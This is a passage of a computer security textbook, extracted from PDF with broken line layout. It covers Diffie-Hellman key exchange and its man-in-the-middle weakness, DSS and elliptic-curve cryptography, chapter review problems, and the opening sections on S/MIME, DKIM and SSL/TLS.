Alice and Bob share a
prime q and
c, such that
c < q and c is a primitive
root of q
Alice generates a private
key X
A
such that X
A
< q
Alice calculates a public
key Y
A
=
c
X
A
mod q
Alice receives Bob’s
public key YB in plaintext
Alice calculates shared
secret key K = (Y
B
)
X
A
mod q
Bob calculates shared
secret key K = (Y
A
)
X
B
mod q
Bob receives Alice’s
public key Y
A
in plaintext
Bob calculates a public
key Y
B
=
c
X
B
mod q
Bob generates a private
key X
B
such that X
B
< q
Alice and Bob share a
prime q and
c, such that
c < q and c is a primitive
root of q
Y
A
Y
B
Figure 21.8
Diffie-Hellman Key Exchange

688
Chapter 21 / publiC-Key Cryptography and Message authentiCation
m
an
-
in
-
The
-m
iddle
a
TTack
The protocol depicted in Figure 21.8 is insecure
against a man-in-the-middle attack. Suppose Alice and Bob wish to exchange keys,
and Darth is the adversary. The attack proceeds as follows:
1. Darth prepares for the attack by generating two random private keys X
D
1
and
X
D
2
and then computing the corresponding public keys Y
D
1
and Y
D
2
.
2. Alice transmits Y
A
to Bob.
3. Darth intercepts Y
A
and transmits Y
D
1
to Bob. Darth also calculates
K
2 = (Y
A
)
X
D
2
mod q.
4. Bob receives Y
D
1
and calculates K1 = (Y
D
1
)
X
B
mod q.
5. Bob transmits Y
B
to Alice.
6. Darth intercepts Y
B
and transmits Y
D
2
to Alice. Darth calculates
K
1 = (Y
B
)
X
D
1
mod q.
7. Alice receives Y
D
2
and calculates K2 = (Y
D
2
)
X
A
mod q.
At this point, Bob and Alice think that they share a secret key, but instead
Bob and Darth share secret key K1 and Alice and Darth share secret key K2. All
future communication between Bob and Alice is compromised in the following way:
1. Alice sends an encrypted message M: E(K2, M).
2. Darth intercepts the encrypted message and decrypts it, to recover M.
3. Darth sends Bob E(K1, M) or E(K1, M
=
), where M
=
is any message. In the first
case, Darth simply wants to eavesdrop on the communication without altering
it. In the second case, Darth wants to modify the message going to Bob.
The key exchange protocol is vulnerable to such an attack because it does not
authenticate the participants. This vulnerability can be overcome with the use of
digital signatures and public-key certificates; these topics are explored later in this
chapter and in Chapter 2.
Other Public-Key Cryptography Algorithms
Two other public-key algorithms have found commercial acceptance: DSS and
elliptic-curve cryptography.
d
igiTal
s
ignaTure
s
Tandard
The National Institute of Standards and
Technology (NIST) has published Federal Information Processing Standard FIPS
PUB 186, known as the Digital Signature Standard (DSS). The DSS makes use of the
SHA-1 and presents a new digital signature technique, the Digital Signature Algorithm
(DSA). The DSS was originally proposed in 1991 and revised in 1993 in response to
public feedback concerning the security of the scheme. There was a further minor
revision in 1996. The DSS uses an algorithm that is designed to provide only the digital
signature function. Unlike RSA, it cannot be used for encryption or key exchange.
e
lliPTic
-c
urve
c
ryPTograPhy
The vast majority of the products and standards
that use public-key cryptography for encryption and digital signatures use RSA.
The bit length for secure RSA use has increased over recent years, and this has put
a heavier processing load on applications using RSA. This burden has ramifications,
especially for electronic commerce sites that conduct large numbers of secure

21.6 / Key terMs, review Questions, and probleMs
689
transactions. Recently, a competing system has begun to challenge RSA: elliptic
curve cryptography (ECC). Already, ECC is showing up in standardization efforts,
including the IEEE P1363 Standard for Public-Key Cryptography.
The principal attraction of ECC compared to RSA is that it appears to offer
equal security for a far smaller bit size, thereby reducing processing overhead. On
the other hand, although the theory of ECC has been around for some time, it is
only recently that products have begun to appear and that there has been sustained
cryptanalytic interest in probing for weaknesses. Thus, the confidence level in ECC
is not yet as high as that in RSA.
ECC is fundamentally more difficult to explain than either RSA or Diffie-Hellman,
and a full mathematical description is beyond the scope of this book. The technique
is based on the use of a mathematical construct known as the elliptic curve.
Solid treatments of hash functions and message authentication codes are found in
[STIN06] and [MENE97].
The recommended treatments of encryption provided in Chapter 2 cover
public-key as well as symmetric encryption. [DIFF88] describes in detail the several
attempts to devise secure two-key cryptoalgorithms and the gradual evolution of a
variety of protocols based on them.
DIFF88 Diffie, W. “The First Ten Years of Public-Key Cryptography.” Proceedings of
the IEEE
, May 1988.
MENE97 Menezes, A.; Oorshcot, P.; and Vanstone, S. Handbook of Applied Cryptog-
raphy.
Boca Raton, FL: CRC Press, 1997. Available free online at http://cacr
STIN06 Stinson, D. Cryptography: Theory and Practice. Boca Raton, FL: CRC Press,
2006.
21.6 Key terMS, review QueStionS, anD ProbleMS
Key Terms
Diffie-Hellman key exchange
digital signature
Digital Signature Standard
(DSS)
elliptic-curve cryptography
(ECC)
HMAC
key exchange
MD5
message authentication
message authentication code
(MAC)
message digest
one-way hash function
private key
public key
public-key certificate
public-key encryption
RSA
secret key
Secure Hash Algorithm (SHA)
secure hash function
SHA-1
SHA-2
SHA-3
strong collision resistance
weak collision resistance

690
Chapter 21 / publiC-Key Cryptography and Message authentiCation
Review Questions
21.1
In the context of a hash function, what is a compression function?
21.2
What basic arithmetical and logical functions are used in SHA?
21.3
What changes in HMAC are required in order to replace one underlying hash func-
tion with another?
21.4
What is a one-way function?
21.5
Briefly explain Diffie-Hellman key exchange.
Problems
21.1
Consider a 32-bit hash function defined as the concatenation of two 16-bit functions:
XOR and RXOR, defined in Section 21.2 as “two simple hash functions.”
a. Will this checksum detect all errors caused by an odd number of error bits?
Explain.
b. Will this checksum detect all errors caused by an even number of error bits? If not,
characterize the error patterns that will cause the checksum to fail.
c. Comment on the effectiveness of this function for use as a hash function for
authentication.
21.2
a. Consider the following hash function. Messages are in the form of a sequence of
decimal numbers, M = (a
1
, a
2
, . . . , a
t
). The hash value h is calculated as
a a
t
i =1
a
i
b
mod n, for some predefined value n. Does this hash function satisfy the require-
ments for a hash function listed in Section 2.2? Explain your answer.
b. Repeat part (a) for the hash function h = a a
t
i =1
(a
i
)
2
bmod n
c. Calculate the hash function of part (b) for M = (189, 632, 900, 722, 349) and
n = 989.
21.3
It is possible to use a hash function to construct a block cipher with a structure similar
to DES. Because a hash function is one way and a block cipher must be reversible (to
decrypt), how is it possible?
21.4
Now consider the opposite problem: using an encryption algorithm to construct a
one-way hash function. Consider using RSA with a known key. Then process a message
consisting of a sequence of blocks as follows: Encrypt the first block, XOR the result
with the second block and encrypt again, and so on. Show that this scheme is not secure
by solving the following problem. Given a two-block message B1, B2, and its hash
RSAH(B1, B2) = RSA (RSA (B1) ⊕ B2)
and given an arbitrary block C1, choose C2 so that RSAH(C1, C2) = RSAH(B1, B2).
Thus, the hash function does not satisfy weak collision resistance.
21.5
Figure 21.9 shows an alternative means of implementing HMAC.
a. Describe the operation of this implementation.
b. What potential benefit does this implementation have over that shown in
Figure 21.4?
21.6
Perform encryption and decryption using the RSA algorithm, as in Figure 21.6, for the
following:
a. p = 3;q = 11,e = 7;M = 5
b. p = 5; q = 11, e = 3; M = 9
c. p = 7; q = 11, e = 17; M = 8
d. p = 11; q = 13, e = 11; M = 7
e. p = 17; q = 31, e = 7; M = 2
Hint:
Decryption is not as hard as you think; use some finesse.

21.6 / Key terMs, review Questions, and probleMs
691
21.7
In a public-key system using RSA, you intercept the ciphertext C = 10 sent to a user
whose public key is e = 5, n = 35. What is the plaintext M?
21.8
In an RSA system, the public key of a given user is e = 31, n = 3599. What is the
private key of this user?
21.9
Suppose we have a set of blocks encoded with the RSA algorithm and we do not have
the private key. Assume n = pq, e is the public key. Suppose also someone tells us
they know one of the plaintext blocks has a common factor with n. Does this help us
in any way?
21.10
Consider the following scheme:
1. Pick an odd number, E.
2. Pick two prime numbers, P and Q, where (P - 1)(Q - 1) - 1 is evenly divisible
by E.
3. Multiply P and Q to get N.
4. Calculate D =
(P
- 1)(Q - 1)(E - 1) + 1
E
.
Is this scheme equivalent to RSA? Show why or why not.
K
+
S
i
S
o
Y
0
Y
1
Y
L
-1
b
bits
b
bits
b
bits
b
bits
b
bits
ipad
Precomputed
Computed per message
K
+
opad
Hash
IV
n
bits
n
bits
Pad to b bits
n
bits
n
bits
HMAC(K, M)
H(S
i
|| M)
f
IV
f
f
Figure 21.9
Alternative Implementation of HMAC

692
Chapter 21 / publiC-Key Cryptography and Message authentiCation
21.11
Suppose Bob uses the RSA cryptosystem with a very large modulus n for which the
factorization cannot be found in a reasonable amount of time. Suppose Alice sends
a message to Bob by representing each alphabetic character as an integer between
0 and 25 (A
S 0, . . . , Z S 25), and then encrypting each number separately using
RSA with large e and large n. Is this method secure? If not, describe the most efficient
attack against this encryption method.
21.12
Consider a Diffie-Hellman scheme with a common prime q = 11 and a primitive
root a = 2.
a. If user A has public key Y
A
= 9, what is A’s private key X
A
?
b. If user B has public key Y
B
= 3, what is the shared secret key K?

22.1
Secure E-Mail and S/MIME
MIME
S/MIME
22.2
DomainKeys Identified Mail
Internet Mail Architecture
DKIM Strategy
22.3
Secure Sockets Layer (SSL) and Transport Layer Security (TLS)
TLS Architecture
TLS Protocols
TLS Attacks
SSL/TLS Attacks
22.4
HTTPS
Connection Initiation
Connection Closure
22.5
IPv4 and IPv6 Security
IP Security Overview
The Scope of IPsec
Security Associations
Encapsulating Security Payload
Transport and Tunnel Modes
22.6
Recommended Reading
22.7
Key Terms, Review Questions, and Problems
693

694
Chapter 22 / Internet SeCurIty protoColS and StandardS
This chapter looks at some of the most widely used and important Internet security
protocols and standards.
S/MIME (Secure/Multipurpose Internet Mail Extension) is a security enhancement
to the MIME Internet e-mail format standard, based on technology from RSA Data
Security.
MIME
MIME is an extension to the old RFC 822 specification of an Internet mail format.
RFC 822 defines a simple header with To, From, Subject, and other fields that can
be used to route an e-mail message through the Internet and that provides basic
information about the e-mail content. RFC 822 assumes a simple ASCII text format
for the content.
MIME provides a number of new header fields that define information about
the body of the message, including the format of the body and any encoding that
is done to facilitate transfer. Most important, MIME defines a number of content
formats, which standardize representations for the support of multimedia e-mail.
Examples include text, image, audio, and video.
S/MIME
S/MIME is defined as a set of additional MIME content types (Table 22.1) and
provides the ability to sign and/or encrypt e-mail messages. In essence, these
content-types support four new functions:
•
Enveloped data: This function consists of encrypted content of any type and
encrypted-content encryption keys for one or more recipients.
•
Signed data: A digital signature is formed by taking the message digest of the
content to be signed and then encrypting that with the private key of the signer.
The content plus signature are then encoded using base64 encoding. A signed
data message can only be viewed by a recipient with S/MIME capability.
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Provide an overview of MIME.
◆
Understand the functionality of S/MIME and the security threats it addresses.
◆
Explain the key components of SSL.
◆
Discuss the use of HTTPS.
◆
Provide an overview of IPsec.
◆
Discuss the format and functionality of the Encapsulating Security Payload.

22.1 / SeCure e-MaIl and S/MIMe
695
Table 22.1
S/MIME Content Types
Type
Subtype
S/MIME Parameter
Description
Multipart
Signed
A clear-signed message in two parts: one is
the message and the other is the signature.
Application
pkcs7-mime
signedData
A signed S/MIME entity.
pkcs7-mime
envelopedData
An encrypted S/MIME entity.
pkcs7-mime
degenerate signedData
An entity containing only public-key
certificates.
pkcs7-mime
CompressedData
A compressed S/MIME entity.
pkcs7-signature
signedData
The content type of the signature subpart
of a multipart/signed message.
•
Clear-signed data: As with signed data, a digital signature of the content is
formed. However, in this case, only the digital signature is encoded using
base64. As a result, recipients without S/MIME capability can view the
message content, although they cannot verify the signature.
•
Signed and enveloped data: Signed-only and encrypted-only entities may be
nested, so that encrypted data may be signed and signed data or clear-signed
data may be encrypted.
Figure 22.1 provides a typical example of the use of S/MIME.
DhYz949avHVA
t5UpjUXn8L79o
ADnluV3vpuhE
HMEcMBB1K9
Y8ZoJOYAmF2
BsIpLbjDkNJQ
Rj98Ik1SSmju65
0SoD1FkYYtTq
wpo9812KK1mH
xcFGIU8700qQr
RsdfgIUYTp0m
8H7G4FF32jko
NNNmj78uqwpl
HYTG0098UhYt
This is an
S/MIME
message from
Bob to Alice.
Bob will sign
and encrypt the
message before
sending it to
Alice. And so on
Plaintext message
(unsigned)
Bob’s private
key
Alice’s public
key
One-time
session key
Digital signature
added
(DSS/SHA)
Message with
signature encrypted
with one-time
session key
(Triple DES)
Encrypted copy
of session key
added
(El Gamal)
Document converted
to Radix-64 format
This is an
S/MIME
message from
Bob to Alice.
Bob will sign
and encrypt the
message before
sending it to
Alice. And so on
Figure 22.1
Typical S/MIME Process for Creating and S/MIME Message

696
Chapter 22 / Internet SeCurIty protoColS and StandardS
S
igned
and
C
lear
-S
igned
d
ata
The default algorithms used for signing
S/MIME messages are the Digital Signature Standard (DSS) and the Secure
Hash Algorithm, revision 1 (SHA-1). The process works as follows. Take the
message that you want to send and map it into a fixed-length code of 160 bits,
using SHA-1. The 160-bit message digest is, for all practical purposes, unique for
this message. It would be virtually impossible for someone to alter this message
or substitute another message and still come up with the same digest. Then, S/
MIME encrypts the digest using DSS and the sender’s private DSS key. The
result is the digital signature, which is attached to the message. Now, anyone
who gets this message can re-compute the message digest and then decrypt the
signature using DSS and the sender’s public DSS key. If the message digest in
the signature matches the message digest that was calculated, then the signature
is valid. Since this operation only involves encrypting and decrypting a 160-bit
block, it takes up little time.
As an alternative, the RSA public-key encryption algorithm can be used with
either the SHA-1 or the MD5 message digest algorithm for forming signatures.
The signature is a binary string, and sending it in that form through the
Internet e-mail system could result in unintended alteration of the contents,
because some e-mail software will attempt to interpret the message content look-
ing for control characters such as line feeds. To protect the data, either the sig-
nature alone or the signature plus the message are mapped into printable ASCII
characters using a scheme known as radix-64 or base64 mapping. Radix-64 maps
each input group of three octets of binary data into four ASCII characters (see
Appendix G).
e
nveloped
d
ata
The default algorithms used for encrypting S/MIME
messages are the triple DES (3DES) and a public-key scheme known as ElGamal,
which is based on the Diffie-Hellman public-key exchange algorithm. To begin,
S/MIME generates a pseudorandom secret key; this is used to encrypt the message
using 3DES or some other conventional encryption scheme. In any conventional
encryption application, the problem of key distribution must be addressed. In S/
MIME, each conventional key is used only once. That is, a new pseudorandom key
is generated for each new message encryption. This session key is bound to the
message and transmitted with it. The secret key is used as input to the public-key
encryption algorithm, ElGamal, which encrypts the key with the recipient’s public
ElGamal key. On the receiving end, S/MIME uses the receiver’s private ElGamal
key to recover the secret key and then uses the secret key and 3DES to recover the
plaintext message.
If encryption is used alone, radix-64 is used to convert the ciphertext to ASCII
format.
p
ubliC
-K
ey
C
ertifiCateS
As can be seen from the discussion so far, S/MIME
contains a clever, efficient, interlocking set of functions and formats to provide an
effective encryption and signature service. To complete the system, one final area
needs to be addressed, that of public-key management.
The basic tool that permits widespread use of S/MIME is the public-key certif-
icate. S/MIME uses certificates that conform to the international standard X.509v3.

22.2 / doMaInkeyS IdentIfIed MaIl
697
22.2 doMainkeyS identified Mail
DomainKeys Identified Mail (DKIM) is a specification for cryptographically signing
e-mail messages, permitting a signing domain to claim responsibility for a message
in the mail stream. Message recipients (or agents acting in their behalf) can verify
the signature by querying the signer’s domain directly to retrieve the appropriate
public key and thereby can confirm that the message was attested to by a party in
possession of the private key for the signing domain. DKIM is a proposed Internet
Standard (RFC 4871: DomainKeys Identified Mail (DKIM) Signatures). DKIM has
been widely adopted by a range of e-mail providers, including corporations, govern-
ment agencies, gmail, yahoo, and many Internet service providers (ISPs).
Internet Mail Architecture
To understand the operation of DKIM, it is useful to have a basic grasp of the
Internet mail architecture, which is currently defined in RFC 5598. This subsection
provides an overview of the basic concepts.
At its most fundamental level, the Internet mail architecture consists of a
user world in the form of Message User Agents (MUA), and the transfer world, in
the form of the Message Handling Service (MHS), which is composed of Message
Transfer Agents (MTA). The MHS accepts a message from one user and deliv-
ers it to one or more other users, creating a virtual MUA-to-MUA exchange envi-
ronment. This architecture involves three types of interoperability. One is directly
between users: messages must be formatted by the MUA on behalf of the message
author so that the message can be displayed to the message recipient by the destina-
tion MUA. There are also interoperability requirements between the MUA and the
MHS—first when a message is posted from an MUA to the MHS and later when
it is delivered from the MHS to the destination MUA. Interoperability is required
among the MTA components along the transfer path through the MHS.
Figure 22.2 illustrates the key components of the Internet mail architecture,
which include the following:
•
Message User Agent (MUA): Works on behalf of user actors and user
applications. It is their representative within the e-mail service. Typically, this
function is housed in the user’s computer and is referred to as a client e-mail
program or a local network e-mail server. The author MUA formats a mes-
sage and performs initial submission into the MHS via a MSA. The recipient
MUA processes received mail for storage and/or display to the recipient user.
•
Mail submission agent (MSA): Accepts the message submitted by an MUA
and enforces the policies of the hosting domain and the requirements of
Internet standards. This function may be located together with the MUA or
as a separate functional model. In the latter case, the Simple Mail Transfer
Protocol (SMTP) is used between the MUA and the MSA.
•
Message transfer agent (MTA): Relays mail for one application-level hop. It is
like a packet switch or IP router in that its job is to make routing assessments
and to move the message closer to the recipients. Relaying is performed by a
sequence of MTAs until the message reaches a destination MDA. An MTA

698
Chapter 22 / Internet SeCurIty protoColS and StandardS
also adds trace information to the message header. SMTP is used between
MTAs and between an MTA and an MSA or MDA.
•
Mail delivery agent (MDA): Responsible for transferring the message from
the MHS to the MS.
•
Message store (MS): An MUA can employ a long-term MS. An MS can be
located on a remote server or on the same machine as the MUA. Typically,
an MUA retrieves messages from a remote server using POP (Post Office
Protocol) or IMAP (Internet Message Access Protocol).
Two other concepts need to be defined. An administrative management
domain (ADMD) is an Internet e-mail provider. Examples include a depart-
ment that operates a local mail relay (MTA), an IT department that operates
an enterprise mail relay, and an ISP that operates a public shared e-mail serv-
ice. Each ADMD can have different operating policies and trust-based decision
making. One obvious example is the distinction between mail that is exchanged
within an organization and mail that is exchanged between independent organi-
zations. The rules for handling the two types of traffic tend to be quite different.
The Domain name system (DNS) is a directory lookup service that provides
a mapping between the name of a host on the Internet and its numerical address.
DKIM Strategy
DKIM is designed to provide an e-mail authentication technique that is transparent
to the end user. In essence, a user’s e-mail message is signed by a private key of the
administrative domain from which the e-mail originates. The signature covers all
of the content of the message and some of the RFC 5322 message headers. At the
Message user
agent (MUA)
Message
author
Message
recipient
SMTP
SMTP
SMTP
SMTP
(SMTP,
local)
(SMTP,
local)
(IMAP, POP,
local)
Mail submission
agent (MSA)
Message transfer
agent (MTA)
Message transfer
agent (MTA)
Message handling
system (MHS)
Message transfer
agent (MTA)
Mail delivery
agent (MDA)
Message store
(MS)
Message user
agent (MUA)
Figure 22.2
Function Modules and Standardized Protocols Used Between Them
22.2 / doMaInkeyS IdentIfIed MaIl
699
receiving end, the MDA can access the corresponding public key via a DNS and
verify the signature, thus authenticating that the message comes from the claimed
administrative domain. Thus, mail that originates from somewhere else but claims
to come from a given domain will not pass the authentication test and can be
rejected. This approach differs from that of S/MIME, which uses the originator’s
private key to sign the content of the message. The motivation for DKIM is based
on the following reasoning:
1.
S/MIME depends on both the sending and receiving users employing S/MIME.
For almost all users, the bulk of incoming mail does not use S/MIME, and the
bulk of the mail the user wants to send is to recipients not using S/MIME.
2.
S/MIME signs only the message content. Thus, RFC 5322 header information
concerning origin can be compromised.
3.
DKIM is not implemented in client programs (MUAs) and is therefore
transparent to the user; the user need take no action.
4.
DKIM applies to all mail from cooperating domains.
5.
DKIM allows good senders to prove that they did send a particular message
and to prevent forgers from masquerading as good senders.
Figure 22.3 is a simple example of the operation of DKIM. We begin with
a message generated by a user and transmitted into the MHS to an MSA that is
Mail origination
network
Mail delivery
network
DNS Public key query/response
DNS
= domain name system
MDA
= mail delivery agent
MSA
= mail submission agent
MTA
= message transfer agent
MUA
= message user agent
SMTP
MUA
MUA
SMTP
SMTP
Signer
Verifier
SMTP
POP, IMAP
MTA
MSA
MTA
MDA
DNS
Figure 22.3
Simple Example of DKIM Deployment

700
Chapter 22 / Internet SeCurIty protoColS and StandardS
IP
TCP
Record Protocol
Handshake
Protocol
Change
Cipher Spec
Protocol
Alert
Protocol
HTTP
Heartbeat
Protocol
Figure 22.4
SSL/TLS Protocol Stack
within the user’s administrative domain. An e-mail message is generated by an
e-mail client program. The content of the message, plus selected RFC 5322 headers,
is signed by the e-mail provider using the provider’s private key. The signer is asso-
ciated with a domain, which could be a corporate local network, an ISP, or a public
e-mail facility such as gmail. The signed message then passes through the Internet
via a sequence of MTAs. At the destination, the MDA retrieves the public key for
the incoming signature and verifies the signature before passing the message on to
the destination e-mail client. The default signing algorithm is RSA with SHA-256.
RSA with SHA-1 also may be used.
22.3 Secure SocketS layer (SSl) and tranSport
One of the most widely used security services is the Secure Sockets Layer (SSL) and
the follow-on Internet standard known as Transport Layer Security (TLS), the lat-
ter defined in RFC 4346. TLS has largely supplanted earlier SSL implementations.
TLS is a general-purpose service implemented as a set of protocols that rely on
TCP. At this level, there are two implementation choices. For full generality, TLS
could be provided as part of the underlying protocol suite and therefore be trans-
parent to applications. Alternatively, TLS can be embedded in specific packages.
For example, most browsers come equipped with SSL, and most Web servers have
implemented the protocol.
TLS Architecture
TLS is designed to make use of TCP to provide a reliable end-to-end secure service.
TLS is not a single protocol but rather two layers of protocols, as illustrated in
Figure 22.4.
The Record Protocol provides basic security services to various higher-layer
protocols. In particular, the Hypertext Transfer Protocol (HTTP), which provides
the transfer service for Web client/server interaction, can operate on top of TLS.

22.3 / SeCure SoCketS layer (SSl) and tranSport layer SeCurIty (tlS)
701
Three higher-layer protocols are defined as part of TLS: the Handshake Protocol,
the Change Cipher Spec Protocol, and the Alert Protocol. These TLS-specific pro-
tocols are used in the management of TLS exchanges and are examined later in this
section.
Two important TLS concepts are the TLS session and the TLS connection,
